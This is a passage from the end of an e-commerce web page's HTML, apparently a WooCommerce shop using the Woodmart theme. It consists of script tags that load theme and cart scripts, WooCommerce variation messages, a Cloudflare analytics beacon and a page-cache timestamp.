<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 06:17:51 -->